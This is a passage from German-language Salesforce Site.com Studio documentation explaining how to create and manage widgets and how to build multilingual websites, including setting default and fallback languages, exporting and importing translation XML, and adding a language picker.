- **7.** Klicken Sie auf den Namen des Widgets, um es in einer neuen Registerkarte zu öffnen.
- **8.** Fügen Sie die gewünschten Seitenelemente und CSS-Stile hinzu.
- **9.** Optional können Sie dem Widget benutzerdefinierte Eigenschaften oder Branding-Eigenschaften hinzufügen.

Wenn Sie die Erstellung des Widgets abgeschlossen haben, stellen Sie sicher, dass es im Fenster "Seitenelemente" verfügbar ist, indem Sie im Fenster "Eigenschaften" die Option Im Fenster "Seitenelemente" verfügbar auswählen.

Damit Beitragende einer Site-Seite ein Widget hinzufügen können, wählen Sie im Fenster "Eigenschaften" die Option Für Beitragende verfügbar aus. Über diese Einstellung wird gesteuert, ob das Widget auf der Seite "Seitenelemente" des Beitragenden angezeigt wird oder nicht. Sie müssen auch sicherstellen, dass die Site eine vorlagenbasierte Site-Seite mit mindestens einem bearbeitbaren Bereich enthält.

### SIEHE AUCH:

[Übersicht über Widgets](#page-5093-0) [Benutzerdefinierte Eigenschaften für Seitenvorlagen oder Widgets – Übersicht](#page-5048-0) [Übersicht über das Branding von Sites](#page-5041-0) [Hinzufügen eines Widgets zu einer Seite](#page-5096-0)

AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

### <span id="page-5096-0"></span>Hinzufügen eines Widgets zu einer Seite

Bevor Sie einer Seite ein Widget hinzufügen können, müssen Sie sicherstellen, dass es für die Verwendung verfügbar ist. Entweder:

- **•** Wählen Sie im Bereich "Eigenschaften" die Option Im Fenster "Seitenelemente" verfügbar aus, wenn das Widget geöffnet ist.
- **•** Zeigen Sie in der Widget-Ansicht auf der Registerkarte "Übersicht" mit der Maus auf das Widget, wählen Sie  $\bullet \bullet$  > **Eigenschaften bearbeiten** und dann Im Fenster "Seitenelemente" verfügbar aus.

Gehen Sie bei geöffneter Seite wie folgt vor:

**1.** Ziehen Sie das Widget aus dem Abschnitt "Widgets" des Bereichs "Seitenelemente" auf die Seite.

Wenn Sie ein Widget zu einer Seite hinzufügen, wird eine Kopie oder Instanz des Widgets erstellt. Sie können diese Widget-Instanz nicht bearbeiten.

**2.** Falls verfügbar, aktualisieren Sie die Eigenschaften im Fenster "Eigenschaften" der Widget-Instanz.

SIEHE AUCH:

[Übersicht über Widgets](#page-5093-0)

[Benutzerdefinierte Eigenschaften für Seitenvorlagen oder Widgets – Übersicht](#page-5048-0) [Bearbeiten und Löschen von Widgets](#page-5097-0)

[Erstellen von Widgets](#page-5095-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

<span id="page-5097-0"></span>Greifen Sie unter "Sämtlicher Website-Inhalt" (auf der Registerkarte "Übersicht") in der Ansicht "Widgets" auf die Widgets der Site zu.

Um ein Widget zu aktualisieren, bewegen Sie den Mauszeiger darauf und klicken Sie auf  $\ddot{\bullet}$ . Im Menü  $\bullet\bullet$  haben Sie folgende Möglichkeiten:

- **•** Widget bearbeiten. Wenn Sie ein Widget bearbeiten, wird es in einer neuen Registerkarte geöffnet. Alle Aktualisierungen, die Sie vornehmen, werden sofort auf den Site-Seiten oder in den Seitenvorlagen, die darauf verweisen, übernommen.
- **•** Aktualisieren Sie die Eigenschaften des Widgets, einschließlich Name, Beschreibung, Anzeigesymbol und Verfügbarkeit. In der Ansicht "Widgets" können Sie zudem den Namen, die Beschreibung oder die Verfügbarkeit inline bearbeiten, indem Sie auf das Element doppelklicken.
- **•** Widget duplizieren, als Vorschau anzeigen oder löschen. Sie können ein Widget nicht löschen, wenn es gerade auf einer Site-Seite, in einer Seitenvorlage oder in einem anderen Widget verwendet wird.

#### SIEHE AUCH:

[Übersicht über Widgets](#page-5093-0) [Erstellen von Widgets](#page-5095-0) [Hinzufügen eines Widgets zu einer Seite](#page-5096-0)

# <span id="page-5097-1"></span>Erstellen mehrsprachiger Sites

## Übersicht über mehrsprachige Websites

Mit Site.com Studio können Sie verschiedene Sprachversionen Ihrer Website erstellen. Da alle Sprachen auf der Website verwaltet werden, ist es nicht erforderlich, eine separate Website für jede Sprache zu erstellen und zu verwalten.

Als Site-Administrator oder Designer können Sie die Sprachen, die Ihre Website unterstützen soll, hinzufügen und verwalten. Nachdem Sie der Website Sprachen hinzugefügt haben, wird eine Site.com Studio-Sprachauswahl auf der Symbolleiste angezeigt, mit der Sie und Ihre Teammitglieder beim Bearbeiten der Inhalte einer Seite zwischen Sprachen wechseln können. Dadurch gestaltet sich die Bearbeitung von Inhalten schnell und einfach, da Sie die Seite nie verlassen müssen, um zu einer anderen Sprache zu wechseln.

Beitragende, Designer und Site-Administratoren können jeder mithilfe der Sprachauswahl sprachspezifischen Inhalt zu einer Seite hinzufügen.

Als Site-Administrator oder Designer können Sie Website-Inhalt auch als XML-Datei exportieren und diese Ihrer Übersetzungsagentur senden. Nachdem Sie die bearbeitete Datei erhalten haben, importieren Sie sie einfach wieder in Ihre Website, um die einzelnen Seiten mit dem übersetzten Inhalt aufzufüllen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Verwalten von Site.com-Sites:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

Rolle "Site-Administrator" oder "Designer" auf Site-Ebene zugewiesen

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Sie können Ihren Seiten wiederum ein Seitenelement für die Sprachauswahl hinzufügen, damit Ihre Website-Besucher beim Anzeigen der Website ihre bevorzugte Sprache aus den verfügbaren Sprachen auswählen können. Für den Fall, dass ein Teil der Site-Inhalte nicht in der ausgewählten Sprache verfügbar ist, können Sie eine Ausweichsprache angeben, die stattdessen verwendet werden soll.

Beispiel: Wenn beispielsweise ein Website-Besucher in der Sprachauswahl Französisch (Kanada) auswählt, jedoch kein Inhalt für diese Seite in Französisch (Kanada) verfügbar ist, wird der Inhalt stattdessen in der Ausweichsprache – z. B. Französisch (Frankreich) – angezeigt.

SIEHE AUCH:

[Erstellen einer mehrsprachigen Website](#page-5099-0) [Informationen zum Bearbeiten von Sprachinhalt](#page-5103-0)

## <span id="page-5099-0"></span>Erstellen einer mehrsprachigen Website

Das Erstellen einer mehrsprachigen Website ist ein aus mehreren Schritten bestehender Vorgang, der das Definieren der Sprachen, die von der Website unterstützt werden sollen, das Hinzufügen von übersetztem Inhalt für jede Sprache und das Ermöglichen der Auswahl einer bevorzugten Sprache durch die Benutzer beinhaltet.

- **1.** [Legen Sie die Standard-Website-Sprache fest](#page-5100-0). Es ist wichtig, dass Sie diese festlegen, bevor Sie beginnen, Ihrer Website übersetzten Inhalt hinzuzufügen.
- **2.** [Fügen Sie Sprachen](#page-5101-0) zur Website hinzu.
- **3.** [Legen Sie Optionen](#page-5102-0) für die einzelnen Sprachen fest, beispielsweise die Anzeigesprache und die Ausweichsprache.
- **4.** Fügen Sie Inhalt für jede Website-Sprache mit einer von zwei Möglichkeiten hinzu:
	- **•** [Bearbeiten Sie den Seiteninhalt](#page-5104-0) für jede Sprache direkt.
	- **•** [Exportieren Sie den Inhalt für die Übersetzung](#page-5106-0) und [importieren Sie dann den übersetzten](#page-5107-0) [Inhalt](#page-5107-0).
- **5.** [Fügen Sie ein Sprachauswahl-Seitenelement](#page-5108-0) zu Ihren Website-Seiten hinzu, sodass authentifizierte Benutzer ihre bevorzugte Sprache auswählen können.
- **6.** Wenn Ihre Self-Service-Community auf der Napili-Vorlage basiert, fügen Sie Ihren Community-Seiten die Sprachauswahlkomponente hinzu, damit Gastbenutzer (nicht angemeldete Benutzer) ihre bevorzugte Sprache auswählen können. Einzelheiten finden Sie unter [Erstellen von Communities mithilfe von Vorlagen](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/community_templates.pdf).
- Tipp: Nachdem Sie Ihrer Website sprachspezifischen Inhalt hinzugefügt haben, können Sie einen separaten Vorschau-URL für jede Sprache freigeben. Wechseln Sie in der Site.com Studio-Sprachauswahl einfach zur gewünschten Sprache und klicken Sie auf **Anonyme Vorschau anzeigen**. Kopieren Sie dann den Link, um ihn Ihren Überprüfern zu senden.

SIEHE AUCH:

[Übersicht über mehrsprachige Websites](#page-5097-1) [Informationen zum Bearbeiten von Sprachinhalt](#page-5103-0) Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

### NUTZERBERECHTIGUNGEN

Hinzufügen und Verwalten von Sprachoptionen:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

**UND** 

Rolle "Site-Administrator" oder "Designer" auf Site-Ebene zugewiesen

#### Bearbeiten von Sprachinhalt:

**•** Feld Site.com Publisher-Benutzer oder Contributor-Benutzer auf der Benutzerdetailseite und für alle auf Website-Ebene zugewiesenen Rollen aktiviert

## <span id="page-5100-0"></span>Festlegen der Standardsprache

Die Standardsprache ist die Sprache, in der Ihre Website anfangs angezeigt wird. Standardmäßig ist sie auf "Englisch (USA)" festgelegt und dient beim Hinzufügen neuer Sprachen als Ausgangspunkt.

Es ist wichtig, dass Sie die Standardsprache festlegen, bevor Sie Ihrer Website Sprachinhalt hinzufügen. Diese Einstellung ist nicht an die Einstellung der Standardsprache in Ihrer Salesforce-Organisation gebunden.

- **1.** Klicken Sie auf der Registerkarte "Übersicht" auf **Site-Konfiguration** > **Sprachen**.
- **2.** Wählen Sie in der Dropdownliste "Standard-Website-Sprache" eine Sprache aus.

Anmerkung: Wenn Sie die Standardsprache ändern, nachdem Sie übersetzten Inhalt hinzugefügt haben, müssen Sie zunächst den übersetzten Inhalt exportieren, dann die Standardsprache ändern und schließlich den Inhalt wieder in Ihre Website importieren. Andernfalls wird der übersetzte Inhalt nicht für die neu ausgewählte Standardsprache angezeigt.

Nehmen wir beispielsweise an, Sie legen Englisch als Standard-Website-Sprache fest und fügen Französisch als eine Website-Sprache hinzu. Nachdem Sie Inhalt in Englisch und Französisch hinzugefügt haben, möchten Sie die Standard-Website-Sprache in Französisch ändern. Um den französischen Inhalt beizubehalten, müssen Sie ihn zunächst exportieren. Wählen Sie dann Französisch als Standard-Website-Sprache aus, bevor Sie den französischen Inhalt wieder in Ihre Website importieren.

#### SIEHE AUCH:

[Hinzufügen von Sprachen](#page-5101-0) [Festlegen von Sprachoptionen](#page-5102-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

### NUTZERBERECHTIGUNGEN

Hinzufügen und Verwalten von Sprachoptionen:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

**LIND** 

## <span id="page-5101-0"></span>Hinzufügen von Sprachen

Fügen Sie die Sprachen hinzu, die von Ihrer Website unterstützt werden sollen.

- **1.** Klicken Sie auf der Registerkarte "Übersicht" auf **Site-Konfiguration** > **Sprachen**.
- **2.** Klicken Sie auf **Sprachen hinzufügen**.
- **3.** Wählen Sie die Sprachen aus, die Ihrer Website hinzugefügt werden sollen.
- **4.** Ordnen Sie die Liste bei Bedarf so neu an, wie Sie in einer beliebigen Sprachauswahl angezeigt werden soll.
- **5.** Speichern Sie Ihre Änderungen.

#### SIEHE AUCH:

[Festlegen der Standardsprache](#page-5100-0) [Festlegen von Sprachoptionen](#page-5102-0) [Löschen von Sprachen](#page-5109-0)

## AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

### NUTZERBERECHTIGUNGEN

Hinzufügen und Verwalten von Sprachoptionen:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

## <span id="page-5102-0"></span>Festlegen von Sprachoptionen

Nachdem Sie Website-Sprachen in der Sprachenansicht hinzugefügt haben, können Sie separate Einstellungen für jede Sprache definieren.

- **1.** Klicken Sie auf der Registerkarte "Übersicht" auf **Site-Konfiguration** > **Sprachen**.
- **2.** Wählen Sie unter "Site-Sprachen" eine Sprache aus.
- **3.** Aktualisieren Sie die Optionen unter "Spracheinstellungen":



AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

#### Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

### NUTZERBERECHTIGUNGEN

Hinzufügen und Verwalten von Sprachoptionen:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

Rolle "Site-Administrator" oder "Designer" auf Site-Ebene zugewiesen

SIEHE AUCH:

[Hinzufügen von Sprachen](#page-5101-0) [Festlegen der Standardsprache](#page-5100-0)

## <span id="page-5103-0"></span>Informationen zum Bearbeiten von Sprachinhalt

Die Standardsprache ist die Sprache, in der Ihre Website anfangs angezeigt wird. Standardmäßig ist sie auf "Englisch (USA)" festgelegt und dient beim Hinzufügen neuer Sprachen als Ausgangspunkt. Wenn Sie beispielsweise Ihre Website erstellen und dann Französisch als Website-Sprache hinzufügen, enthält die französische Version anfangs den Inhalt von Englisch (USA), bis Sie diesen durch den französischen ersetzen.

Nachdem Sie der Website Sprachen hinzugefügt haben, wird eine Site.com Studio-Sprachauswahl auf der Symbolleiste angezeigt. Damit können Sie auf allen Seiten zwischen Sprachen wechseln, während Sie Inhalt bearbeiten. Wenn Sie Ihrer Website beispielsweise Französisch und Spanisch hinzufügen, werden in der Sprachauswahl Französisch, Spanisch und Englisch (USA) angezeigt.

Für Inhaltsblöcke werden Symbole angezeigt, damit Sie wissen, ob der Inhalt für die ausgewählte Sprache ersetzt wurde.

- **•** Ein Warnsymbol (**45)** gibt an, dass der Text noch nicht ersetzt wurde.
- **Ein Globussymbol (** $\odot$ **) gib an, dass der Inhalt ersetzt wurde.**

Außerdem weisen verschiedene Seitenelemente [sprachenbewusste](#page-5105-0) Eigenschaften auf, was bedeutet, dass sie unterschiedliche Werte für jede Sprache speichern können. Diese Eigenschaften sind im Bereich "Eigenschaften" durch ein Globussymbol ( $\Box$ ) angegeben.

Sie können Inhalt für jede Website-Sprache mit einer von zwei Möglichkeiten hinzufügen:

- **•** [Bearbeiten Sie den Seiteninhalt](#page-5104-0) für jede Sprache direkt mithilfe der Site.com Studio -Sprachauswahl.
- **•** [Exportieren Sie den Inhalt für die Übersetzung](#page-5106-0) und dann [importieren Sie den übersetzten Inhalt](#page-5107-0) wieder in die Website.

### Anzeigereihenfolge der Sprachen

Nachdem Sie Ihrer Website sprachspezifischen Inhalt hinzugefügt haben, wird der Inhalt auf der Seite je nach verfügbarem Sprachinhalt in folgender Reihenfolge angezeigt:

- **1.** Ausgewählte Sprache
- **2.** Ausweichsprache
- **3.** Standardsprache

Wenn Sie beispielsweise den französischen Inhalt eines Inhaltsblocks löschen und Spanisch die Ausweichsprache ist, wird der spanische Inhalt anstelle des Inhalts der Standardsprache angezeigt. Wenn Sie den spanischen Inhalt entfernen, wird wiederum der Inhalt der Standardsprache angezeigt.

### Sprachenbewusste Seitenelemente

Die folgenden Seitenelemente unterstützen übersetzten Inhalt:

- **•** Inhaltsblock
- **•** Benutzerdefinierter Code
- **•** Datenelement
- **•** Formular
- **•** Eingabefelder
- **•** Bild

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

**•** Sprachauswahl

SIEHE AUCH:

[Sprachenbewusste Eigenschaften](#page-5105-0)

## <span id="page-5104-0"></span>Bearbeiten von Sprachinhalt auf der Seite

Mit der Site.com Studio-Sprachauswahl können Sie auf allen Seiten zwischen Sprachen wechseln, während Sie Inhalt bearbeiten. Beitragende, Designer und Site-Administratoren können jeder mithilfe der Sprachauswahl sprachspezifischen Inhalt zu einer Seite hinzufügen.

Gehen Sie bei geöffneter Seite wie folgt vor:

- **1.** Wählen Sie in der Site.com Studio-Sprachauswahl (die Dropdownliste "Website-Sprache ändern" auf der Symbolleiste) eine Sprache aus.
- **2.** Bearbeiten Sie den Seiteninhalt. Wenn Sie einen Inhaltsblock in einer bestimmten Sprache anzeigen:
	- **•** Ein Warnsymbol ( $\left| \mathbf{A} \right|$ ) gibt an, dass der Text noch nicht ersetzt wurde.
	- Ein Globussymbol (**O**) gibt an, dass der Inhalt ersetzt wurde.
- **3.** Aktualisieren Sie die [sprachenbewussten Eigenschaften](#page-5105-0) optional bei Bedarf.
- $\epsilon$ Anmerkung: Site.com Studio validiert Sprachen beim Eingeben von Inhalt nicht. Achten Sie darauf, dass Sie den richtigen Inhalt für die ausgewählte Sprache hinzufügen.

Um übersetzten Inhalt zurückzusetzen, klicken Sie mit der rechten Maustaste auf den Inhaltsblock und wählen Sie dann **Übersetzung rückgängig machen** aus. Der Text wird auf die Ausweichsprache zurückgesetzt, falls diese angegeben ist. Andernfalls wird er auf die Standard-Website-Sprache zurückgesetzt.

SIEHE AUCH: [Informationen zum Bearbeiten von Sprachinhalt](#page-5103-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

### NUTZERBERECHTIGUNGEN

#### Hinzufügen und Verwalten von Sprachoptionen:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

Rolle "Site-Administrator" oder "Designer" auf Site-Ebene zugewiesen

#### Bearbeiten von Sprachinhalt:

**•** Feld Site.com Publisher-Benutzer oder Contributor-Benutzer auf der Benutzerdetailseite und für alle auf Website-Ebene zugewiesenen Rollen aktiviert

## <span id="page-5105-0"></span>Sprachenbewusste Eigenschaften

Verschiedene Eigenschaften im Bereich "Eigenschaften" sind sprachenbewusst, was bedeutet, dass sie unterschiedliche Werte für jede Sprache speichern können.

Wenn Sie für eine Seite oder ein Seitenelement keine sprachspezifischen Eigenschaften angeben, werden stattdessen die Eigenschaftenwerte der Standardsprachen verwendet.





Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition



SIEHE AUCH:

<span id="page-5106-0"></span>[Bearbeiten von Sprachinhalt auf der Seite](#page-5104-0) [Informationen zum Bearbeiten von Sprachinhalt](#page-5103-0)

## Exportieren von Sprachinhalt

Exportieren Sie eine oder mehrere Website-Sprachen als XML-Datei, die Sie Ihrer Übersetzungsagentur senden können.

- **1.** Klicken Sie in der Sprachenansicht auf der Registerkarte "Übersicht" auf  $\overline{\mathbf{v}}$  > Inhalte zur **Übersetzung exportieren**.
- **2.** Wählen Sie den Sprachinhalt aus, den Sie für die Übersetzung exportieren möchten. (Verwenden Sie Strg+Mausklick, um mehrere Elemente auszuwählen.)
- **3.** Optional können Sie einen anderen Dateinamen eingeben. Der Standardname lautet languages.xml.
- **4.** Klicken Sie auf **OK**.
- **5.** Falls dies in Ihrem Browser erforderlich ist, wählen Sie den Speicherort für die Datei aus.

Nachdem Sie die Datei exportiert haben, können Sie sie zur Übersetzung senden.

Beispiel: Die XML-Datei enthält ein Zeitstempelattribut, das den Zeitpunkt des Exports darstellt, und umfasst den gesamten übersetzbaren Inhalt in CDATA-Abschnitten, wie im folgenden Beispiel dargestellt ist.



Wenn Sie die übersetzte XML-Datei erhalten, importieren Sie sie wieder in die Website.

SIEHE AUCH:

[Importieren von übersetztem Inhalt](#page-5107-0)

[Informationen zum Bearbeiten von Sprachinhalt](#page-5103-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Hinzufügen und Verwalten von Sprachoptionen:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

## <span id="page-5107-0"></span>Importieren von übersetztem Inhalt

Sie können eine übersetzte XML-Datei wieder in Ihre Website importieren, nachdem Ihre Übersetzungsagentur die Übersetzungen abgeschlossen hat.

- **1.** Klicken Sie in der Sprachenansicht auf der Registerkarte "Übersicht" auf > **Übersetzte Inhalte importieren**.
- **2.** Navigieren Sie zum Speicherort der übersetzten XML-Datei.
- **3.** Wählen Sie die Datei aus und klicken Sie auf **Öffnen**.
- **4.** Entscheiden Sie, ob der aktuelle Website-Inhalt überschrieben werden soll.
- **5.** Klicken Sie auf **Importieren**.

Es wird eine Meldung angezeigt, die angibt, ob der Inhalt erfolgreich importiert wurde, sofern die Datei nicht größer als 1 MB ist. In diesem Fall erhalten Sie eine E-Mail, wenn der Importvorgang beendet ist.

Testen Sie Ihre Seiten nach dem Importieren des übersetzten Inhalts, um sicherzustellen, dass der Inhalt richtig angezeigt wird. Verwenden Sie für jede Seite die Site.com Studio-Sprachauswahl, um die Seite in allen unterstützten Sprachen anzuzeigen.

SIEHE AUCH: [Exportieren von Sprachinhalt](#page-5106-0) [Informationen zum Bearbeiten von Sprachinhalt](#page-5103-0)

## AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

### NUTZERBERECHTIGUNGEN

Hinzufügen und Verwalten von Sprachoptionen:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

UND

## <span id="page-5108-0"></span>Hinzufügen eines Seitenelements für die Sprachauswahl

Mit der Sprachauswahl können Ihre Website-Besucher beim Anzeigen einer Website ihre bevorzugte Sprache auswählen.

Nachdem Sie Ihrer Website Sprachen hinzugefügt haben, müssen Sie Website-Besucher ihre bevorzugte Sprache in einer Liste mit Sprachen auswählen lassen, die Sie in der Ansicht "Sprachen" definiert haben.

Tipp: Fügen Sie die Sprachauswahl den Seitenvorlagen Ihrer Website hinzu, um Zeit zu sparen.

Gehen Sie bei geöffneter Seite wie folgt vor:

- **1.** Ziehen Sie eine **Sprachauswahl** aus dem Fenster "Seitenelemente" auf die Seite. Website-Besuchern wird eine Dropdownliste "Website-Sprache ändern" angezeigt, wenn sie die Seite besuchen.
- **2.** Festlegen von Eigenschaften für die Sprachauswahl:

